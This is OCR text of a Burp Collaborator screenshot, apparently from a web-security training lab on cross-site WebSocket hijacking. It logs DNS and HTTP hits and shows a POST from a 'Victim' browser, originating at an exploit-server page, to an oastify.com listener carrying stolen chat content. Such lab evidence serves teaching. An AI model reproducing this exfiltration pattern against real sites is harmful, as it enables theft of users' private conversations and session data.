 # Time Type Payload Source IP address Comment
1 2023-3月-06 13:58:39.103 UTC DNS 6t0lypkq9ngkxupju6m15nn3buhl5ft4 3.251.104.128
2 2023-3月-06 13:58:39.104 UTC DNS 6t0lypkq9ngkxupju6m15nn3buhl5ft4 34.245.205.191
3 2023-3月-06 13:58:39.115 UTC HTTP 6t0lypkq9ngkxupju6m15nn3buhl5ft4 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
Request attributes
Request headers
1 POST / HTTP/1.1
2 Host: 6t0lypkq9ngkxupju6m15nn3buhl5ft4.oastify.com
3 Connection: keep-alive
4 Content-Length: 66
5 sec-ch-ua:
6 sec-ch-ua-platform:
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.119 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://exploit-0a32008d039ec1edc22d6aed017c009e.exploit-server.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0a32008d039ec1edc22d6aed017c009e.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 {
"user":"CONNECTED",
"content":"-- Now chatting with Hal Pline --"
}